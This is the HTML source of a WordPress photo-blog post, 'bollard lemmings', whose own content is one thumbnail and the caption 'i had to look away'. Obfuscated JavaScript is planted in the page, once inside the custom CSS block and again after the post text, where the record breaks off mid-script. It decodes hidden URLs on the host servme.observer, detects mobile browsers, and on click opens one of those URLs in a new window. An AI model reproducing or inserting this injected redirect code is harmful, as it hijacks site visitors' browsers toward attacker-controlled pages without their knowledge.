(-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/14274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2009/01/bollard_lemming/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=14274' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-14274 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-14274"
					class="nv-single-post-wrap col post-14274 post type-post status-publish format-standard hentry tag-bollards">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">bollard lemmings</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2009-01-22T03:33:40+00:00" content="2009-01-22">Thursday 22 Jan 09</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div style=""><a href="http://www.funkypancake.com/blog/media/081216_850_img_2268.html" onclick="window.open('http://www.funkypancake.com/blog/media/081216_850_img_2268.html', 'popup', 'width=800,height=600,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0' ); return false"><img fetchpriority="high" decoding="async" src="http://www.funkypancake.com/blog/media/081216_850_img_2268-thumb-300x225.jpg" alt="081216_850_img_2268.jpg" width="300" height="225" /></a></p>
<p>i had to look away</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 